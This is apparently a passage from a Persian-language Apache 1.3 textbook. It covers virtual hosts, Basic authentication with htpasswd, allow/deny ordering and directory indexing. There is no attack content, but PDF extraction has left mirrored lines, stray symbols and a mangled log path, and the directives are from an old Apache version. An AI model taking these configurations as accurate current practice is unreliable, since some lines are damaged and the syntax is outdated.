به طور اختيـاري مـي تـوان شـماره درگـاه را نيـز اضـافه كـرد . آدرس IP بايـد مطـابق بـا IP بلـوك <VirtualHost <باشد و بلوك بايد شامل يك ديركتيو ServerName به همراه يك نام ثبت شده باشـد. در نتيجه هنگامي كه آپاچي يك درخواست به يك ميزبان نام دار دريافت كرد، بلوكهاي <VirtualHost< كه IP مشابهي را دارند را به دنبال آن يك ServerName درخواست شده را دارند، جستجو مي كند.

# **3-4 ميزبانهاي مجازي مبتني بر IP**

در اينجا چگونگي پيكربندي آپاچي براي ميزباني مجازي مبتني بر IP گفته مي شود. فايل پيكربنـدي مطابق با زير است:

**User webuser Group webgroup** 

**# we don't need a NameVirtualHost directive** 

**<VirtualHost 192.168.123.2> ServerName www.butterthlies.com ServerAdmin sales@butterthlies.com DocumentRoot /usr/www/APACHE3/APACHE3/site.virtual/htdocs/customers** 

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

```
ErrorLog /usr/www/APACHE3/APACHE3/site.virtual/IP-based/logs/error_log 
TransferLog /usr/www/APACHE3/APACHE3/site.virtual/IP-
based/logs/access_log 
</VirtualHost> 
<VirtualHost 192.168.123.3> 
ServerName sales-IP.butterthlies.com 
ServerAdmin sales@butterthlies.com 
DocumentRoot /usr/www/APACHE3/APACHE3/site.virtual/htdocs/salesmen 
ErrorLog /usr/www/APACHE3/APACHE3/www/APACHE3/APACHE3/site.virtual/IP-
based/logs/error_log 
TransferLog /usr/www/APACHE3/APACHE3/site.virtual/IP-
based/logs/access_log 
</VirtualHost>
```
در اين جا ديگر نيازي به ديركتيو NameVirtulaHost نداريم ولي به ديركتيوهـاي ServerName در هـــر بلـــوك <VirtualHost <نيـــاز داريـــم. ايـــن پيكربنـــدي بـــه خـــوبي بـــه درخواســـتهاي .دهد مي پاسخ *http://sales-IP.butterthlies.com* و *http://www.butterthlies.com*

# **4-4 ميزبانهاي مجازي تركيبي**

روش تركيبـي مبتـي بـر نـام و IP را هـم مـي تـوان داشـت. بلوكهـاي <VirtualHost <كـه بـراي NameVirtualHost پيكربندي شده اند به درخواستهاي رسيده براي ميزبانهاي مبتني بر نـام پاسـخ مـي دهند و بقيه به درخواستهاي با IP مقتضي پاسخ مي دهند. اين كار هنگامي كه از SSL Apache استفاده خواهيم كرد، مهم است:

**User webuser Group webgroup** 

**NameVirtualHost 192.168.123.2** 

**<VirtualHost www.butterthlies.com> ServerAdmin sales@butterthlies.com DocumentRoot /usr/www/APACHE3/APACHE3/site.virtual/htdocs/customers ErrorLog /usr/www/APACHE3/APACHE3/site.virtual/IP-based/logs/error\_log TransferLog /usr/www/APACHE3/APACHE3/site.virtual/IPbased/logs/access\_log </VirtualHost>** 

```
<VirtualHost sales.butterthlies.com> 
ServerAdmin sales@butterthlies.com 
DocumentRoot /usr/www/APACHE3/APACHE3/site.virtual/htdocs/salesmen 
ServerName sales.butterthlies.com 
ErrorLog /usr/www/APACHE3/APACHE3/site.virtual/IP-based/logs/error_log 
TransferLog /usr/www/APACHE3/APACHE3/site.virtual/IP-
based/logs/access_log
```
#### **</VirtualHost>**

**<VirtualHost 192.168.123.3> ServerAdmin sales@butterthlies.com DocumentRoot /usr/www/APACHE3/APACHE3/site.virtual/htdocs/salesmen ServerName sales-IP.butterthlies.com ErrorLog /usr/www/APACHE3/APACHE3/site.virtual/IP-based/logs/error\_log TransferLog /usr/www/APACHE3/APACHE3/site.virtual/IPbased/logs/access\_log </VirtualHost>** 

دو ميزبان مبتني بر نام با ديركتيـو NameVirtualHost سـروكار دارنـد، در حـالي كـه درخواسـتهاي رسيده به *com.butterthlies.IP-sales* توسط بلوك سوم <VirtualHost <سرويس داده مـي شـوند كـه براي آدرس 192.168.123.3 تنظيم شده اسـت. بـه ايـن نكتـه توجـه داشـته باشـيد كـه بايـد بلوكهـاي VirtualHost مبتني بر IP بايد از بلوكهاي مبتني بر نام بيايند.

# **5-4 ميزبان مجازي مبتني بر درگاه**

ميزبان مجازي مبتني بر درگاه مشابه روش مبتني بر IP است. مزيـت اصـلي ايـن روش آن اسـت كـه مدير وب مي تواند تعداد زيادي سايت روي تنها يك IP يا ميزبان بدون استفاده از تعداد زيادي ميزبانهاي مبتني بر نام يا IP براي كارهاي تستي برپا كنند. متاسفانه اغلـب كـاربران از شـماره درگـاه غيـر معمـول خوششان نمي آيد ولي اين روش براي كارهاي آزمون بسيار مفيد است.

```
User webuser 
Group webgroup 
Listen 80 
Listen 8080 
<VirtualHost 192.168.123.2:80> 
ServerName www.butterthlies.com 
ServerAdmin sales@butterthlies.com 
DocumentRoot /usr/www/APACHE3/APACHE3/site.virtual/htdocs/customers 
ErrorLog /usr/www/APACHE3/APACHE3/site.virtual/IP-based/logs/error_log 
TransferLog /usr/www/APACHE3/APACHE3/site.virtual/IP-
based/logs/access_log 
</VirtualHost>
```
**<VirtualHost 192.168.123.2:8080> ServerName sales-IP.butterthlies.com ServerAdmin sales@butterthlies.com DocumentRoot /usr/www/APACHE3/APACHE3/site.virtual/htdocs/salesmen ServerName sales.butterthlies.com ErrorLog /usr/www/APACHE3/APACHE3/site.virtual/IP-based/logs/error\_log TransferLog /usr/www/APACHE3/APACHE3/site.virtual/IPbased/logs/access\_log </VirtualHost>** 

ديركتيــو Listen بــه آپــاچي اعــلان مــي كنــد كــه بايــد بــه درگاههــاي 80 و 8080 گــوش دهــد.



5 فصل پنجم: همي است اسي اسي

هويتشناسي يا احراز هويت به فرآيندي گفته ميشود كه در آن كاربر اثبات ميكند همان كسي است كه ادعا ميكند. در كارگزارهاي وب بخشي از دادهها و صفحات در اختيار عمـوم كـاربران اينترنـت اسـت . ولي بخش كوچكي از دادهها كه فقط بايد در اختيار كاربران مجاز باشد. اما اين كاربران براي دسترسي بـه اين دادهها بايد هويتشناسي شده و خود را به كارگزار وب بشناسانند.

در اين فصل به نحوه پيكربندي كارگزار آپاچي براي هويتشناسي كاربران خود ميپردازيم.

**1-5 پروتكل هويتشناسي** 

هويتشناسي در اصل بسيار ساده است. كارفرما نام و گذرواژه خود را به آپاچي ميفرستد و آپـاچي در فايلي از نامهاي كاربران (يا همان شناسههاي كاربران) و گذرواژههـاي رمزشـده جـستجو كـرده و صـحت گذرواژه وارد شده را بررسي ميكند. مدير وب ميتواند ليستي از كاربران به همـراه گـذرواژه آنهـا درسـت كرده و دسترسي افراد را فرد به فرد كنترل كند.

همچنين ميتوان تعدادي از افراد را دستهبندي كرده و حق دسترسي يا منع دسترسي بر اساس گـروه انجام شود. در طول اين فصل *bill* و *ben* عـضو گـروه *directors* و *daphne* و *sonia* در گـروه *cleaners* هستند. مدير وب ميتواند اجبار كند كه كاربران خاصي دسترسي داشته باشند يا كاربران ثبت شده مجـاز باشند. اگر قرار است با تعداد زيادي از افراد سر و كار داشته باشيد بهتر است آنها را دسـته بنـدي نماييـد. براي سادگي در پيادهسازي فرض ميكنيم گذرواژهها هميشه برابر *theft* باشند. البته شما در عمـل نبايـد چنين گذرواژه كوتاه و سادهاي را انتخاب نماييد.

هر زوج شناسه كاربرى/گذرواژه براى يـك قلمـرو<sup>۲۰</sup> خاصـي معتبـر اسـت كـه هنگــام ايجــاد گــذرواژه نامگــذاري مــيشــود. مرورگــر بــراي يــك URL خاصــي درخواســت مــيفرســتد. كــارگزار در پاســخ "Required Authentication) "كد 401) و قلمرو را ميفرستد. اگـر مرورگـر در حـال حاضـر شناسـه و گذرواژه را در اختيار داشته باشد، درخواست را دوباره به همراه شناسه/گـذرواژه مـيفرسـتد. در غيـر ايـن صورت، از كاربر پرسيده و بعد ميفرستد.

البته متأسفانه اين كار بسيار ناامن است، زيرا گذرواژه به صورت واضح (رمز نـشده) روي وب فرسـتاده ميشود (گذرواژه به صورت 64base كدگذاري ميشود ولي به راحتي قابل كد گشايي است). هـر مهـاجم بدخواهي ميتواند در مسير ترافيك، گذرواژه را شنود كند. تكنيكيهايي بـراي برطـرف كـردن ايـن نقطـه ضـعف ارائــه شــدهانــد. هويــتشناســي مبتنــي بــر چكيــده ۲٬ روشــي اســت كــه از يــك پروتكــل

 $\overline{a}$ 

 $20$  realm  $^{20}$ <br>Digest authentication  $^{21}$ 

Handshake/Challenge براي جلوگيري از افشاي گذرواژه استفاده ميكند. استفاده از SSL نيز ميتوانـد بسيار مفيد باشد (به فصل 9 مراجعه شود).

# $\overline{\text{site}}$ .authent  $\overline{\text{Y}-\Delta}$

مثالها در *authent.site* قابل مشاهده هستند. اولين فايل پيكربندي *conf1.httd/conf/ …* مـشابه زيـر است:

```
User webuser 
Group webgroup 
ServerName www.butterthlies.com 
NameVirtualHost 192.168.123.2 
<VirtualHost www.butterthlies.com> 
ServerAdmin sales@butterthlies.com 
DocumentRoot /usr/www/APACHE3/site.authent/htdocs/customers 
ServerName www.butterthlies.com 
ErrorLog /usr/www/APACHE3/site.authent/logs/error_log 
TransferLog /usr/www/APACHE3/site.authent/logs/customers/access_log 
ScriptAlias /cgi-bin /usr/www/APACHE3/cgi-bin 
</VirtualHost> 
<VirtualHost sales.butterthlies.com> 
ServerAdmin sales_mgr@butterthlies.com 
DocumentRoot /usr/www/APACHE3/site.authent/htdocs/salesmen 
ServerName sales.butterthlies.com 
ErrorLog /usr/www/APACHE3/site.authent/logs/error_log 
TransferLog /usr/www/APACHE3/site.authent/logs/salesmen/access_log 
ScriptAlias /cgi-bin /usr/www/APACHE3/cgi-bin 
<Directory /usr/www/APACHE3/site.authent/htdocs/salesmen> 
AuthType Basic 
AuthName darkness 
AuthUserFile /usr/www/APACHE3/ok_users/sales 
AuthGroupFile /usr/www/APACHE3/ok_users/groups 
require valid-user 
</Directory>
```

```
</VirtualHost>
```
در اين پيكربندي چه چيـز جديـد اسـت؟ ديركتيـو كليـدي Basic AuthType در .... Directory< <salesmen است. اين ديركتيو هويتشناسي را فعال مي كند.

# **3-5 ديركتيوهاي هويتشناسي**

از آپاچي نسخه 1.3 به بعد نامهاي فايل نسبي (نسبت به ServerRoot (هستند، مگر آنكه صـريحاً بـه طور مطلق ذكر شوند. يك نام فايل مطلق است اگـر بـا / شـروع شـود. در ايـن فـصل بـراي جلـوگيري از سوءتفاهم از آدرسهاي مطلق استفاده ميشود.

# **AuthType**

AuthType *type* directory, .htaccess

AuthType نوع كنترل هويتشناسي را مشخص ميكند. در ابتدا Basic تنها نوع در دسـترس بـود. از آپاچي 1.1 به بعد نوع Digest هم معرفي شد كه از چكيده 5MD و يك رمز مشترك استفاده ميكند.

اگر ديركتيـو AuthType اسـتفاده مـيشـود، بايـد از ديركتيوهـاي AuthName، AuthGroupFile و AuthUserFile نيز استفاده شود.

### **AuthName**

AuthName *auth-realm* directory, .htaccess

AuthName نام قلمروي كه شناسههاي كاربري و گذرواژهها در آن معتبر هستند را مشخص ميكنـد. اگر نام قلمرو داراي خط فاصله (space (باشد، آن را با علامتهاي نقل قول محصور كنيد: **AuthName "sales people"** 

## **AuthGroupFile**

AuthGroupFile *filename* directory, .htaccess AuthGroupFile ربطي به ديركتيو webgroup Group در بالاي فايل پيكربندي ندارد. ايـن ديركتيـو فقـط نـام فايلي كه در آن گروههاي كاربري و اعضاي آنها مشخص شدهاند را تعيين ميكند: **cleaners: daphne sonia directors: bill ben**  مـا ايـن را در *groups/users\_ok/* … قـرار داده و ديركتيـو AuthGroupFile را بـه آن مقـداردهي ميكنيم. ديركتيو AuthGroupFile تا وقتي كه ديركتيـو require بـه درسـتي پيكربنـدي نـشده باشـد، تأثيري ندارد.

### **AuthUserFile**

AuthUserFile *filename*

AuthUserFile فايلي از شناسههاي كاربري و گذرواژههاي رمزشده آنان است. در اين باره در بخشهاي بعدي مفصلتر شرح خواهيم داد.

# **require**

require [user *user1 user2* ...] [group *group1 group2*] [validuser] [valid-user] [valid-group] directory, .htaccess

ديركتيو كليدي كه هويتشناسي را براي يك ناحيه اجباري ميكند require است.

آرگومان user-valid هر كاربري كه در فايل گذرواژه يافت شود را ميپذيرد. مواظب باشيد بـه صـورت user\_valid تايپ نكنيد! كه باعث به وجود آمدن خطاي غير قابل بياني هنگام دسترسي مرورگر به سايت ميشود! اين به خاطر آن است كه آپاچي user\_valid را به عنوان شناسه كاربري تعبير مـيكنـد. از آنجـا كه require توسط ماجولهاي متعددي استفاده ميشود، در حال حاضر نميتوان تعيين كرد مقادير معتبـر اين آرگومان چيست.

 **file-owner**

[قابل دسترس از آپاچي 1.3.20] شناسـه و گـذرواژه ارائـه شـده بايـد در پايگـاه داده AuthUserFile موجود بوده و نيز شناسه كاربري بايد مطابق نام سيستم به عنوان مالك فايل درخواست شـده باشـد. ايـن بدين معني است كه اگر از ديد سيستم عامل مالك فايل *jones* است، آنگاه شناسه كاربري مورد اسـتفاده براي دسترسي به اين فايل بايد *jones* باشد.

 **file-group**

[قابل دسترس از آپاچي 1.3.20] شناسـه و گـذرواژه ارائـه شـده بايـد در پايگـاه داده AuthUserFile موجود بوده و نيز گروه كاربري كه مالك فايل است بايد عضو پايگاه داده AuthGroupFile بـوده و كـاربر نيز عضوي از اين گروه باشد.

**مثال:** 

براي آن كه كاربران *bill*، *ben* و *simon* تنها افراد محاز براي دسترسي باشند:

**require user bill ben simon** 

براي آن كه تنها كاربران عضو گروه *cleaners* دسترسي داشته باشند:

**require group cleaners** 

### **satisfy**

satisfy [any|all] Default: all directory, .htaccess

satisfy سياست دسترسي را در صورتي كه از هر دوي allow و require استفاده شـده باشـد، تعيـين ميكند. پارامتر ميتواند all يا any باشد. اين ديركتيو تنها هنگامي دسترسي به يك ناحيه خـاص توسـط دو مكانيزم شناسه/گذرواژه و آدرس ميزبان كارفرما محدود شده باشد، مفيد است. در اين حالت، در رفتـار پيش فرض (all (كارفرما بايد همه محدوديتهاي آدرس دسترسي و شناسه/گذرواژه معتبر را برآورده سازد . با گزينه any، به كارفرما اجازه دسترسي داده ميشود اگر تنها يكي از شرايط فوق را برآورده كند.

به عنوان مثال اگر ميخواهيم از همه به جز افراد سايت 1.2.3.4 گذرواژه درخواست كنيم:

**<usual auth setup (realm, files etc> require valid-user Satisfy any order deny,allow allow from 1.2.3.4 deny from all** 

# **4-5 گذرواژهها تحت يونيكس**

هويـــــتشناســـــي salespeople توســـــط فايـــــل گـــــذرواژه *sales* كـــــه در مـــــسير /*users\_ok3/APACHE/www/usr/* ذخيره شده انجام ميشود. اين فايـل بـالاتر از شـاخه ريـشه اسـناد (root document (است، بنابراين مهاجمين بدخواه نميتوانند به آن دسترسي پيدا كنند. فايـل *sales* بـا اســتفاده از ابــزار *htpasswd* كــه همــراه آپــاچي اســت، نگهــداري مــيشــود. مــتن ايــن برنامــه در *c.htpasswd/support/src1.3.1/\_apache/ …*است و بايد آن را به صورت زير كمپايل كنيم:

**% make htpasswd** 

پس از ساخته شدن *htpasswd*، بايد آن را اجرا كنيم. براي ديدن نحوه اجـراي آن از دسـتور اسـتفاده مے كنيم:

**% htpasswd -?** 

**Usage:** 

 **htpasswd [-cmdps] passwordfile username htpasswd -b[cmdps] passwordfile username password** 

 **-c Create a new file.** 

 **-m Force MD5 encryption of the password.** 

 **-d Force CRYPT encryption of the password (default).** 

 **-p Do not encrypt the password (plaintext).** 

 **-s Force SHA encryption of the password.** 

 **-b Use the password from the command line rather than prompting for it. On Windows and TPF systems the '-m' flag is used by default. On all other systems, the '-p' flag will probably not work.** 

حال كاربر *bill* را ايجاد كرده و گذرواژه وي را *theft* تعريف ميكنيم: **% htpasswd -m -c ... /ok\_users/sales bill**  دو بار گذرواژه پرسيده ميشود. اكنون اگر به فايل گذرواژه نگاهي بيندازيم چيزي شبيه بـه خـط زيـر ميبينيم:

**bill:\$1\$Pd\$E5BY74CgGStbs.L/fsoEU0** 

و كاربران بعدي را اضافه ميكنيم (گزينه c –فايل جديدي ايجاد ميكند، بنـابراين فقـط در بـار اول از آن استفاده ميكنيم):

**% htpasswd ... /ok\_users/sales ben**  كاربران *sonia* و *daphne* را نيز اضافه كنيد. در اينجا گذرواژه همه آنهـا را "theft "تعريـف مـيكنـيم (البته همان طور كه گفتيم در دنياي واقعي كار خطرناكي است و هيچ گاه اين كار را مرتكب نشويد!).

فايل گذرواژه /*users/users\_ok/ …* اكنون شبيه به زير است:

**bill:\$1\$Pd\$E5BY74CgGStbs.L/fsoEU0 ben:\$1\$/S\$hCyzbA05Fu4CAlFK4SxIs0 sonia:\$1\$KZ\$ye9u..7GbCCyrK8eFGU2w.** 

### **daphne:\$1\$3U\$CF3Bcec4HzxFWppln6Ai01**

هر شناسه كاربري به همراه گذرواژه رمز شده آمده است. اين كار براي حفاظت از گذرواژهها است، زيرا حداقل در تئوري نميتوان از رمزشده اين گذرواژهها، گذرواژه اصلي را بدست آورد. اگر شما ادعا كنيد كـه *bill* هستيد و سعي كنيد گذرواژه رمز شده وي را وارد كنيد:

### **\$1\$Pd\$E5BY74CgGStbs.L/fsoEU0**

اين رشته دوباره رمز شده و چيزي شبيه **RM9O23klks09o** ميشود كه قابل تطبيق نيـست. بـا نگـاه كردن به فايل نميتوان گفت كه گذرواژه وي "theft "است.

# **5-5 اسكريپتهاي CGI**

هويتشناسي ( هر دو روش Basic و Digest (ميتوانند از اسكريپتهـاي CGI نيـز محافظـت كننـد. كافي است يك بلوك <bin-cgin/ …Directory <مناسب تعريف كنيد.

# **Deny و Allow ،Order 6-5**

تا اينجا با كاربران منفرد سر و كار داشتيم. ميتوان دسترسي را بر اسـاس آدرسهـاي خـاص IP، نـام ميزبانها يا گروهي از آدرسها و نام ميزبانها كنترل كرد. دستورها from allow و from deny هستند.

ترتيبي كه دستورهاي allow و deny اعمال ميشوند، همان ترتيب ظـاهر شـدن در فايـل پيكربنـدي نيست. ترتيب پيشفرض deny و سپس allow است: اگر كارفرمايي توسط deny منع شـد، ايـن كارفرمـا منع دسترسي ميشود، مگر آن كه با يك allow تطبيق پيدا كند. اگر بـا هـيچ يـك تطبيـق پيـدا نكـرد، كارفرما اجازه دسترسي پيدا مي كند.

ترتيب اعمال اين دستورها با ديركتيو order قابل تعيين است.

### **allow from**

allow from *host host ...* directory, .htaccess

ديركتيو allow دسترسي به يك شاخه را كنترل ميكند. آرگومان *host* ميتوانـد يكـي از مـوارد زيـر باشد:

all

به تمام ميزبانها اجازه دسترسي داده ميشود.

يك نام دامنه (كامل يا جزئي)

تمام ميزبانهايي نام آنها كه با اين نام تطبيق داشـته باشـد يـا بـه ايـن

رشته ختم شود اجازه دسترسي داده ميشود. آدرس كامل *IP* براي محدوديت subnet، بايتهاي اول تا سوم آدرس IP اجازه دسترسي

*network/netmask* زوج

داده ميشود.

داده دسترسـي اجـازه *w.x.y.z* (mask) قـاب بـا *a.b.c.d* شـبكه بـه ميشود. مثال: 10.1.0.0/255.255.0.0

توصيف *CIDR* شبكه

شبكه داراي *nnn* بيت 1 مرتبه بالا است. به عنوان نمونـه 10.1.0.0/16 مشابه 10.1.0.0/255.255.0.0 است.

#### **allow from env**

```
allow from env=variablename ...
directory, .htaccess 
ديركتيو env from allow دسترسي را به وسيله وجود يك متغير محيطي كنترل ميكند. براي مثال: 
BrowserMatch ^KnockKnock/2.0 let me in
<Directory /docroot> 
order deny,allow 
deny from all 
allow from env=let_me_in 
</Directory> 
با دسترسي مرورگري با نام 2.0v KnockKnock in_me_let مقداردهي شده، و اجازه دسترسـي داده
                                                                            ميشود.
```
### **deny from**

deny from *host host ...* directory, .htaccess ديركتيو from deny دسترسي به يك شاخه را كنترل ميكند. آرگومان *host* ميتوانـد يكـي از مـوارد زير باشد: all

دسترسي تمام ميزبانها ممنوع ميشود. يك نام دامنه (كامل يا جزئي) دسترسي تمام ميزبانهايي نام آنها كه با اين نام تطبيق داشته باشـد يـا به اين رشته ختم شود ممنوع ميشود. آدرس كامل *IP*

بـراي محـدوديت subnet، دسترسـي بايتهـاي اول تـا سـوم آدرس IP ممنوع ميشود.

*network/netmask* زوج

.مـيشـود ممنوع *w.x.y.z* (mask) قاب با *a.b.c.d* شبكه از دسترسي مثال: 10.1.0.0/255.255.0.0

توصيف *CIDR* شبكه

شبكه داراي *nnn* بيت 1 مرتبه بالا است. به عنوان نمونـه 10.1.0.0/16 مشابه 10.1.0.0/255.255.0.0 است.

### **deny from env**

deny from env=*variablename ...* directory, .htaccess دير كتيو deny from env دسترسي را به وسيله وجود يک متغير محيطي كنترل مي كند. براي مثال: **BrowserMatch ^BadRobot/0.9 go\_away <Directory /docroot> order allow,deny allow from all deny from env=go\_away </Directory>**  با دسترسي مرورگري با نام 0.9v BadRobot متغير away\_go را مقداردهي شده، و دسترسي ممنـوع ميشود.

### **Order**

order *ordering* directory, .htaccess

آرگومان *ordering* تنها يك كلمه ميتواند باشد (بدين معني كه وسط آن نبايد فاصله باشد) و ترتيـب اعمال ديركتيوهاي ذكر شده را تعيين ميكند. اگر دو order بر روي يك ميزبان اعمال شوند، آخرين آنها غالب خواهد بود.

*deny,allow*

ديركتيو deny قبل از ديركتيو allow محاسبه ميشود (پيشفرض).

*allow,deny*

ديركتيوallow قبل از ديركتيو deny محاسبه مي شود.

mutual-failure

به ميزبانهايي كه در ليست allow ظاهر ميشود ولـي در ليـست deny ظاهر نميشوند، اجازه دسترسي داده ميشود.

مثال: اجازه به همه دادن:

**allow from all** 

مثال: فقط تمام ميزبانهايي كه آدرس IP آنها با 123.156 شروع ميشود:

**order allow,deny allow from 123.156 deny from all** 

مثال: ممنوع كردن دسترسي يك دامنه خاص:

**deny from badguys.com** 

توجه داشته باشيد كه قبل از اعطاي هر گونه دسترسي و برقراري اعتماد، پيكربنـدي خـود را در يـك شبكه مجزا وارسي كنيد.



$$
\mathbb{P}\left[\frac{\text{diam}}{\text{diam}}\right]
$$

همان طور كـه در *first.site*) فـصل 3) ديـديم، اگـر فايـل *html.index* در *htdocs/ …* يـا ديركتيـو DirectoryIndex نباشد، آپاچي شاخصي را تحت عنوان "/ Index of' درست مي كند كه "/" بـه معنـي شاخه DocumentRoot است. براي بسياري از كارها همين كافي است ولي شاخصهاي بهتـري نيـز مـي توان درست كرد.

**1-6 ساخت شاخص بهتر در آپاچي** 

براي ساخت شاخص روشهاي مختلفـي وجـود دارد كـه برخـي در *conf1.httpd/fancyindex.site/…* نشان داده شدهاند:

```
Group webgroup 
ServerName www.butterthlies.com 
DocumentRoot /usr/www/APACHE3/site.fancyindex/htdocs 
<Directory /usr/www/APACHE3/site.fancyindex/htdocs> 
IndexOptions FancyIndexing 
AddDescription "One of our wonderful catalogs" catalog_summer.html / 
     catalog_autumn.html 
IndexIgnore *.jpg 
IndexIgnore .. 
IndexIgnore icons HEADER README 
AddIconByType (CAT,icons/bomb.gif) text/* 
DefaultIcon icons/burst.gif 
</Directory> 
هنگامي كه دستور 1 go./ را در كارگزار اجرا كرده و در مرورگـر بـه /com.butterthlies.www://http
                                     دسترسي پيدا كنيد، بايد چنين صفحه جالبي را ببينيد: 
Index of / 
   Name Last Modified Size Description 
           -------------------------------------------------------------------- 
     <bomb>catalog_autumn.html 23-Jul-1998 09:11 1k One of our wonderful 
catalogs 
     <bomb>catalog_summer.html 25-Jul-1998 10:31 1k One of our wonderful 
catalogs
```
 **<burst>index.html.ok 23-Jul-1998 09:11 1k** 

**--------------------------------------------------------------------** 

كه <bomb <و <burst <به جاي شكلكهاي گرافيكي آپـاچي هـستند. ايـن كـار بـا ديركتيـو كليـدي IndexOptions انجام مي شود.

**User webuser** 

# **IndexOptions**

```
IndexOptions option [option] ... (Apache 1.3.2 and earlier) 
IndexOptions [+|-]option [[+|-]option] ... (Apache 1.3.3 and Later) 
Server config, virtual host, directory, .htaccess
```

```
اين ديركتيو قدري پيچيده بوده و نحو آن بستگي به نسخه آپاچي دارد . IndexOptions رفتار شاخص
                       گذاري هر شاخه را معين مي كند. برخي از مهمترين مقادير option عبارتند از:
```
DescriptionWidth= $[n | *]$  (Apache 1.3.10 and later)

DescriptionWidth اجازه مي دهد كه طول ستون توضيح بر حسب كاراكتر مشخص شود. اگر مقـدار آن \* باشد، آنگاه اندازه ستون به اندازه طولانيترين توضيح خواهد شد.

FancyIndexing

به كاربران اجازه كنترل بيشتري روي نحوه مرتب سازي اطلاعات مي دهد.

FoldersFirst (Apache 1.3.10 and later)

در صورت فعال شدن، ابتدا زير شاخهها ليست مي شوند.

IconHeight[=pixels] (Apache 1.3 and later)IconWidth[=pixels] (Apache 1.3 and later) اگر دو گزينه باهم استفاده شوند، كارگزار صـفات HEIGHT و WIDTH را بـراي تـگ HTML IMG شكلك مربوط استفاده خواهد كرد.

IconsAreLinks

شكلكها را جزو پيوند به فايلها قرار مي دهد.

NameWidth=[n  $| *$ ] (Apache 1.3.2 and later)

طول ستون اسامي فايلها را مشخص مي كند. \* به معني طول خودكار به اندازه طولانيترين نـام فايـل است.

**ScanHTMLTitles** 

با اين گزينه عنوان مستندات HTML استخراج شده و نمايش داده مي شود.

## **IndexOrderDefault**

```
IndexOrderDefault Ascending|Descending 
Name|Date|Size|Description
```
Server config, virtual host, directory, .htaccess IndexOrderDefault is only available in Apache 1.3.4 and later.

اين ديركتيو در تركيب با گزينه FancyIndexing به كـار مـي رود و ترتيـب مرتـب كـردن ليـست را مشخص مي كند.

### **ReadmeName**

ReadmeName *filename* Server config, virtual host, directory, .htaccess Some features only available after 1.3.6; see text

اين ديركتيو نام فايلي كه بايد به انتهاي ليست الحاق شود را مشخص مي كند.

### **AddIcon**

AddIcon *icon\_name name* Server config, virtual host, directory, .htaccess

با اين ديركتيو مي توان به صفحه شاخص شكلكهاي دلخواه را اضافه نمود . در صورت دادن مسير فايل شكلك به صورت نسبي از شاخه DocumentRoot در نظر گرفته مي شود. به عنوان مثال شكلك bomb را براي فايلهاي html نسبت مي دهد:

**... AddIcon icons/bomb.gif .html** 

### **AddDescription**

AddDescription *string file1 file2* ... Server config, virtual host, directory, .htaccess

يك توضيح ميان "" را به تعدادي فايل، يا پسوند فايل نسبت مي دهد:

**<Directory /usr/www/APACHE3/fancyindex.txt/htdocs> FancyIndexing on AddDescription "One of our wonderful catalogs" catalog\_autumn.html catalog\_summer.html IndexIgnore \*.jpg** 

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

**IndexIgnore .. AddIcon (CAT,icons/bomb.gif) .html AddIcon (DIR,icons/burst.gif) ^^DIRECTORY^^ AddIcon icons/blank.gif ^^BLANKICON^^ DefaultIcon icons/blank.gif </Directory>** 

# **2-6 ساخت شاخصهاي شخصي**

در بخش قبل نشان داديم كه چگونه مي توان امكان شاخص گذاري آپاچي را سفارشي كرد . در اينجـا مي خواهيم درباره شاخصي كه قبلا خودمان در فصل 3 (*html.index* (ساختيم بيشتر توضيح دهيم.

# **DirectoryIndex 1-2-6**

اين ديركتيو ليستي از منابع براي جستجو و فرستادن به كاربر به جاي شاخص را مشخص مي كند. **DirectoryIndex local-url local-url ... Default: index.html Server config, virtual host, directory, .htaccess** 

url-local نام فايلي است كه به طور نسبي نسبت به شاخه درخواست شـده قـرار دارد . چنـدين URL ممكن است در مقابل اين ديركتيو بيايند كه آپاچي در صورتي كه انديس يا شاخه درخواست شده باشـد، به ترتيب به دنبال آنها ميگردد. در صورتي كه هيچ يك از آنها موجود نباشد و گزينه IndexOptions نيز فعال شده باشد، آپاچي ليست خود از شاخه را توليد خواهد كرد. مثال:

#### **DirectoryIndex index.html**

ديركتيــو بــالا باعــث مــي شــود كــه درخواســت */docs/myserver://http* منجــر بــه فرســتادن .شود *http://myserver/docs/index.html*

**DirectoryIndex index.html index.txt /cgi-bin/index.pl** در مثال بالا، در صـورتي كـه هـيچ يـك از دو فايـل *html.index* <sup>و</sup> *txt.index* وجـود نداشـته باشـند، .شود اجرا */cgi-bin/index.pl* اسكريپت

